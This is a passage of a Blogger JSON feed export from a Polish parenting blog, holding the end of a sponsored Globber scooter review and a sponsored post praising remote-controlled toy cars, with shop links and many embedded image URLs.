src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPeWI8djiEHHGSVf9MVZpOGnhEhrVlsU190HGBn2ekbDkIFyzsE8uhEI-tgqKC8S1IstExptFmdwWrs6ULZCUc304AmE-TKO5Vtq5W1r7hm08e0INumkPIreXO1_xcdTLPjqSydPs56Kag\/s16000\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY_IMGP8790.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh51Z35Zc7Bc8kpbw60HGtf5NCuUiesgzF2mVL72KXpnk-SNSgLR8xFSjm50psDQlysC-Hg_oikpkdP_FnjzXDjsbZ6DiJSH9zYEcpexFEFmIsGvx4ZgXcqG5eLdjkRNrFrVFiBmAOQlfw7\/s1280\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY_IMGP8815.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber One NL205\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh51Z35Zc7Bc8kpbw60HGtf5NCuUiesgzF2mVL72KXpnk-SNSgLR8xFSjm50psDQlysC-Hg_oikpkdP_FnjzXDjsbZ6DiJSH9zYEcpexFEFmIsGvx4ZgXcqG5eLdjkRNrFrVFiBmAOQlfw7\/s16000\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY_IMGP8815.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EZanim podejmiesz decyzję o kupnie, sprawdź dokładną specyfikację naszych modeli poniżej!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii_OyRArw5cSDDfSOUhxs_K5IMEWpaEwPTUseBK2xONlnCR59xJTGD3GSBFbldr0yzvzC3VuvRk7JGbT8M8Nj8Dmjq4fRm_7Q5PKPRJx9o4A6yCaVilpM2z3phjLSeL8qXEfe3rfZMwWjF\/s2245\/Specyfikacja+globber.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Specyfikacja globber\" border=\"0\" data-original-height=\"1587\" data-original-width=\"2245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii_OyRArw5cSDDfSOUhxs_K5IMEWpaEwPTUseBK2xONlnCR59xJTGD3GSBFbldr0yzvzC3VuvRk7JGbT8M8Nj8Dmjq4fRm_7Q5PKPRJx9o4A6yCaVilpM2z3phjLSeL8qXEfe3rfZMwWjF\/s16000\/Specyfikacja+globber.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ETo niesamowite uczucie, kiedy wsiadasz na hulajnogę w wieku prawie 32 lat i sprawa Ci to tak samo wielką radość, jak Twoim dzieciom. Niesamowita lekkość, wiatr we włosach i kontrola nad tym, co się robi jest wspaniałym uczuciem. Jeśli ktokolwiek waha się, czy myśli, że będzie wyglądał głupio na tego typu środku transportu, to zapewniam, że zupełnie nie ma podstaw do swoich obaw.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/4965989173475960773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/4965989173475960773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/03\/jak-wybrac-hulajnoge-recenzja-hulajnog.html","title":"Jak wybrać hulajnogę?- recenzja hulajnóg Globber"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw_LG3MrjjWA9YK5o46YsMium5Xx5o4VwWB7ureEMK_dwpVbSZQqWJ4CiqmII7dnjoeNvB-vaO3p0Vyv7zbEgEchmXDO2p1kRYgOGUyl5RoGORCkAugcWEzrJ3wJetqaBBtFm8OsKVM1uD\/s72-c\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY%252BMASTER-RED_IMGP8756.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-7514824423892095479"},"published":{"$t":"2021-04-11T09:30:00.001+02:00"},"updated":{"$t":"2021-10-03T16:16:02.894+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Jak wywołać radość u dziecka?"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCEg8gC_XG1L62CemBjWouR5wo6jyHMe38-xz7zdbWpO5oD8zZ4y45FzrP3viBfwaVbKVrM2JMNHOrh2pJyf9eWQYRlUCdSZhkjdnMDlK-yM9y-F8zYo7pjOHeRUd_S-HzTqI3xkx-0WoP\/s1280\/samochody-zdalnie-sterowane-artyk_IMGP8593.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"samochody-zdalnie-sterowane-artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCEg8gC_XG1L62CemBjWouR5wo6jyHMe38-xz7zdbWpO5oD8zZ4y45FzrP3viBfwaVbKVrM2JMNHOrh2pJyf9eWQYRlUCdSZhkjdnMDlK-yM9y-F8zYo7pjOHeRUd_S-HzTqI3xkx-0WoP\/s16000\/samochody-zdalnie-sterowane-artyk_IMGP8593.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKolejne zdalne nauczanie daje się niektórym mocno w kość. W naszym przypadku wygląda to nieco inaczej, gdyż na poddaszu w jednym pokoju trwają lekcje, w drugim jest przedszkole, a w naszym biurze trwają na zmianę telekonferencje...\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ESmutny czas zamknięcia\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENie będę ukrywała, że momentami bywa trudno i mało profesjonalnie, gdy akurat któreś z nas rozmawia, a jedno z dzieci wparowuje do pokoju i zaczyna nawijać jak szalone, ale nie poradzimy nic na panującą sytuację i jakoś sobie radzimy z nią. Nauka zdalna to z pewnością nie tylko dla nas nic dobrego. W końcu tyle trąbi się o tym, aby dzieciaki nie przesiadywały przed komputerami nie wspominając już o kręgosłupie narażonym na skoliozę podczas długich godzin siedzenia na krześle. Jedyne, co możemy zrobić, to zagwarantować im ruch po wszystkim, aby rozruszać te małe ciałka i wywołać na ich twarzach trochę uśmiechu\u003Cbr \/\u003E\u003Cbr \/\u003ENie będę czarowała nikogo, zresztą inni rodzice z pewnością zauważają zmiany w zachowaniu własnych dzieci. Brak kontaktu z rówieśniakami jest dla nich smutnym doznaniem, a brak możliwości spędzania wolnego czasu na wspólnych zabawach wywołuje smutek. Wspominając swoje dzieciństwo jest mi przykro podwójnie, że znaleźliśmy się w czasach, w których nie można swobodnie wyjść na spotkanie z innymi dziećmi, wspólnie pograć w piłkę czy pojeździć rowerem, dlatego też nie ukrywam, że chcemy to trochę wynagrodzić dzieciakom na wszelkie możliwe sposoby.\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EJak wywołać radość u dziecka podczas pandemii?\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJuż dawno temu wspominałam Wam, że Kuba interesuje się nowinkami technologicznymi i z chęcią korzysta z ich dobrodziejstw, dlatego postanowiliśmy jemu i Agacie podarować zestaw nowoczesnych aut sterowanych pilotem, aby mogli wykorzystać wolny czas na wspaniałą i angażującą zabawę. Osobiście uważam, że zabawki nie mają przynależności do określonej płci, a ogranicza ich użycie tylko i wyłącznie nasza wyobraźnia.\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWszystkie zaprezentowane samochody pochodzą z kolekcji \u003Cb\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/?catId=58\u0026amp;pageNo=0\u0026amp;flag=\u0026amp;featureValueId=0\u0026amp;filter=\u0026amp;pageSize=15\u0026amp;AS_Flag_chlopiec=false\u0026amp;AS_Flag_dla-wszystkich=false\u0026amp;AS_Flag_dziewczynka=false\u0026amp;AS_Flag_maledziecko=false\u0026amp;AS_Flag_promocja=false\u0026amp;AS_Flag_PROMOCJA+%C5%9AWI%C4%84TECZNA=false\u0026amp;AS_Flag_nowosc=false\u0026amp;AS_Producer_25=false\u0026amp;AS_Producer_10053=true\u0026amp;AS_Producer_10053=false\u0026amp;MaxPrice=129\u0026amp;MinPriceFilter=0\u0026amp;MaxPriceFilter=129\u0026amp;SortingField=\" target=\"_blank\"\u003EFunny Toys for boys\u003C\/a\u003E\u003C\/b\u003E i mają szereg wspaniałych zakresów działań, które pozwalają na wspaniałą i atrakcyjną zabawę.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAUTO WYŚCIGOWE STEROWANE Z DYMEM\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKtóż z nas nie lubi designerskich przedmiotów?! Dorośli z wielkim zainteresowaniem korzystają z nowoczesnych technologii, więc dlaczego miałyby tego nie robić dzieci. Nasza najnowsza zdobycz to czerwona wyścigówka sterowana pilotem, która dodatkowo emituje świetny dym. Fantastyczna zabawa dla całej rodziny gwarantowana! Ciekawym rozwiązaniem jest także podświetlany kontroler, który steruje samochodem we wszystkich kierunkach. Świetlne efekty, które w połączeniu z innymi możliwościami au\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eta gwarantują nieziemskie emocje i zajmują maluchy na długo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfTf3TNx51Z2r9C83ta7wsZDNy4mEA0Gxyj2UegrfoykoNhhsTgLV5qyQsSNmGmL4FZcP5tCIpRhiS9SlcyN16RyuzXIXLQrTaKgjX1ic35SOl5xBXCCbUIV3z4eMuy1b9K18f4o3YrA9U\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-DYMEM-_IMGP8495.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-STEROWANE-DYMEM-_IMGP8546\" border=\"0\" data-original-height=\"815\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfTf3TNx51Z2r9C83ta7wsZDNy4mEA0Gxyj2UegrfoykoNhhsTgLV5qyQsSNmGmL4FZcP5tCIpRhiS9SlcyN16RyuzXIXLQrTaKgjX1ic35SOl5xBXCCbUIV3z4eMuy1b9K18f4o3YrA9U\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-DYMEM-_IMGP8495.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNitErlLpvmtVVlZwtXetlNsX9hxEre9wy4npqab_Ytt5NCULdFWtt1IR3ctEKAl8uCQ6dCiC9l0TT7Hr6p12VNNiRYthnRPjWsEiP2jW14YnnvsZi_SeFF2Figrg3x7V6RQGoxMucGS7g\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-DYMEM-_IMGP8526.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-STEROWANE-DYMEM-_IMGP8546\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNitErlLpvmtVVlZwtXetlNsX9hxEre9wy4npqab_Ytt5NCULdFWtt1IR3ctEKAl8uCQ6dCiC9l0TT7Hr6p12VNNiRYthnRPjWsEiP2jW14YnnvsZi_SeFF2Figrg3x7V6RQGoxMucGS7g\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-DYMEM-_IMGP8526.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOwiFr1iEZZep2PyY25eicreP6mgGdyMwPelHRstXKVXAnIAuDbslZcxLPQXJ3btCSzlw3C_80BhPnHKfYoNJWi5rCIfXnjXKsFAO_aabaSpHwK53vG0xgLvTtpRLsYElcSMNMZK2I7GVz\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-DYMEM-_IMGP8546.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-STEROWANE-DYMEM-_IMGP8546\" border=\"0\" data-original-height=\"859\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOwiFr1iEZZep2PyY25eicreP6mgGdyMwPelHRstXKVXAnIAuDbslZcxLPQXJ3btCSzlw3C_80BhPnHKfYoNJWi5rCIfXnjXKsFAO_aabaSpHwK53vG0xgLvTtpRLsYElcSMNMZK2I7GVz\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-DYMEM-_IMGP8546.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9h3t8u6bPTzDsrfuvB72pYkvxFs_TGmQUH7ZNhZ3dcQcYpkc2c_FNk3newMopgOmYMTtuv42zY3UegjSE3UVqQNjYKPWHGamD-8FAP_ITr5ZhcIcv6h5tXg6G1OymeJNhpqmspZdfnvxP\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-GRAFFITI-_IMGP8703.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-STEROWANE-DYMEM-_IMGP8546\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9h3t8u6bPTzDsrfuvB72pYkvxFs_TGmQUH7ZNhZ3dcQcYpkc2c_FNk3newMopgOmYMTtuv42zY3UegjSE3UVqQNjYKPWHGamD-8FAP_ITr5ZhcIcv6h5tXg6G1OymeJNhpqmspZdfnvxP\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-GRAFFITI-_IMGP8703.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb9Rqf9kzQT_rl_AzxImXZ3NUe2st4vaGifQQ1QBpyk5Eqr09FOjfBdYvBL5RtCK4lzMjqHJc9sR09sa2JYSwkPzDKUWJzMLvGKHYa6LUl1VqAAjtbP3GpFXJWKum8oda3k9LnGVw5u_Au\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-DYMEM-_IMGP8554-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-STEROWANE-DYMEM-_IMGP8546\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb9Rqf9kzQT_rl_AzxImXZ3NUe2st4vaGifQQ1QBpyk5Eqr09FOjfBdYvBL5RtCK4lzMjqHJc9sR09sa2JYSwkPzDKUWJzMLvGKHYa6LUl1VqAAjtbP3GpFXJWKum8oda3k9LnGVw5u_Au\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-DYMEM-_IMGP8554-2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAUTO STEROWANE GRAFFITI FUNNY TOYS FOR BOYS\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/auto-sterowane-graffiti-toys-for-boys,p309\" target=\"_blank\"\u003EAuto z kolorową karoserią\u003C\/a\u003E\u003C\/b\u003E w formie graffiti to znakomita zabawka nie tylko dla małych, ale i tych większych chłopców. 40 cm pojazd jest niezwykle zwinny i wykonuje pełen zakres jazdy, co gwarantuje niesamowitą zabawę. Jego ogromną zaletą jest fakt, że drzwi otwierane są za pomocą pilota, co wywołuje niemałe zdziwienie na twarzach wszystkich miłośników motoryzacji. Świecące światła znakomicie oświetlają tor jazdy i wywołują poruszenie podczas wieczornych wyścigów. Dość ciekawym i niezwykle pomysłowym rozwiązaniem jest zasilanie za pomocą akumulatora. Wystarczy naładować pilot za pomocą dołączonej ładowarki i cieszyć się kolejnymi godzinami zabaw.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaW81v518xyP9X1tIbwXNVgXYG2qO6sm-ygNv91TNuf5tdn_cyzt4vc09L_P-3kyC3JUmjk28a4Mh6ybKc1x_NJbrKyCBbwyhkEMEFfS0Tad1z9d2I18mErQ_1t6AwOF2EHqIG7iyxrPlr\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-GRAFFITI-_IMGP8564.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-STEROWANE-GRAFFIT\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaW81v518xyP9X1tIbwXNVgXYG2qO6sm-ygNv91TNuf5tdn_cyzt4vc09L_P-3kyC3JUmjk28a4Mh6ybKc1x_NJbrKyCBbwyhkEMEFfS0Tad1z9d2I18mErQ_1t6AwOF2EHqIG7iyxrPlr\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-GRAFFITI-_IMGP8564.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-jgS9PDraAv9zHfVdWLLhdh6qxOP_ziuVbqQXo01JUJ45eBHQAAjesmjW2d0GEsnJSVfCCkFs7QLsvyaY1iJFrHQKlLT103zTvTIf-KXpUYXwQvB3E8yM6A76R0up-wSd24ImSrOqt9H2\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-GRAFFITI-_IMGP8580.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-STEROWANE-GRAFFIT\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-jgS9PDraAv9zHfVdWLLhdh6qxOP_ziuVbqQXo01JUJ45eBHQAAjesmjW2d0GEsnJSVfCCkFs7QLsvyaY1iJFrHQKlLT103zTvTIf-KXpUYXwQvB3E8yM6A76R0up-wSd24ImSrOqt9H2\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-GRAFFITI-_IMGP8580.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWFTI1lOk_PUv5m7_Nzwc4ECSvfnkhhDb4ijcWBZYd4kLe3mVsdRB2vO5PJ_Ul8tCQ41lDcAejArfrdeT1uGx85afcRB2JBVGZGeVoLWNRR9RDtSVv-7LlPBjmO9SU57eWQv-1uw8-mD7q\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-GRAFFITI-_IMGP8610.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-STEROWANE-GRAFFIT\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWFTI1lOk_PUv5m7_Nzwc4ECSvfnkhhDb4ijcWBZYd4kLe3mVsdRB2vO5PJ_Ul8tCQ41lDcAejArfrdeT1uGx85afcRB2JBVGZGeVoLWNRR9RDtSVv-7LlPBjmO9SU57eWQv-1uw8-mD7q\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-GRAFFITI-_IMGP8610.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAUTO WYŚCIGOWE ZDALNIE STEROWANE FUNNY TOYS FOR BOYS\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKolejne niesamowite auto, które zachwyciło nasze dzieci, to \u003Cb\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/auto-wyscigowe-zdalnie-sterowane-toys-for-boys,p1124\" target=\"_blank\"\u003Eniebieska wyścigówka\u003C\/a\u003E\u003C\/b\u003E, która osiąga zawrotne prędkości podczas zabaw. Sterowana jest za pomocą kontrolera lub dodatkowo dołączonych pedałów, które pozwalają poczuć się jak prawdziwy kierowca. Auto wykonuje oczywiście pełen zakres jazdy, a świecące światła zdecydowanie uświetniają zabawę. Zasilane jest również, jak poprzedni pojazd akumulatorem, co gwarantuje długie godziny niesamowitych wrażeń.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSjwBt9DHot8uADvF9QYuLLgspRy-kr58fDqZLc_dYd3D5If4GoM7-29jn-n1W6fXUoKX21u-z_oMru_LcaiiBZwdeu-Zx2rRiY68Q0oONEbMwaOJnWfxaqrBkK0IemTAArFekUubPU3Tu\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-FUNNY-TOYS-FOR-BOYS-_IMGP8433.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-FUNNY-TOYS-FOR-BOYS\" border=\"0\" data-original-height=\"1280\" data-original-width=\"896\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSjwBt9DHot8uADvF9QYuLLgspRy-kr58fDqZLc_dYd3D5If4GoM7-29jn-n1W6fXUoKX21u-z_oMru_LcaiiBZwdeu-Zx2rRiY68Q0oONEbMwaOJnWfxaqrBkK0IemTAArFekUubPU3Tu\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-FUNNY-TOYS-FOR-BOYS-_IMGP8433.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisizTinqljZrDEhnkQRx6q6yaK59_tL8xODoEzNTrq_ggEGVoCxnilWG2xIhrxGZdRYW6VkeyC1uo7p9xo_4QfB3sKhxP3Tg0KQUQzH3-bm67ybW99LuGn5NN1Whi5Rw-hRgeFqoIfODnX\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-FUNNY-TOYS-FOR-BOYS-_IMGP8450.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-FUNNY-TOYS-FOR-BOYS\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisizTinqljZrDEhnkQRx6q6yaK59_tL8xODoEzNTrq_ggEGVoCxnilWG2xIhrxGZdRYW6VkeyC1uo7p9xo_4QfB3sKhxP3Tg0KQUQzH3-bm67ybW99LuGn5NN1Whi5Rw-hRgeFqoIfODnX\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-FUNNY-TOYS-FOR-BOYS-_IMGP8450.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaX7HIWvGlKrota2N1gqIwCP1v9BG5ESI5OD_aIvVHZMUfHzCsUv9ceay6oURkKqzoD399k6zbmcjmcqc1iRIIYmjsvr7KOb8gDZiY4yXcYoOdFK4fgPJeob9h3P5LNMIx3iXeW5kmNHi7\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-FUNNY-TOYS-FOR-BOYS-_IMGP8474.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-FUNNY-TOYS-FOR-BOYS\" border=\"0\" data-original-height=\"1280\" data-original-width=\"840\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaX7HIWvGlKrota2N1gqIwCP1v9BG5ESI5OD_aIvVHZMUfHzCsUv9ceay6oURkKqzoD399k6zbmcjmcqc1iRIIYmjsvr7KOb8gDZiY4yXcYoOdFK4fgPJeob9h3P5LNMIx3iXeW5kmNHi7\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-FUNNY-TOYS-FOR-BOYS-_IMGP8474.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 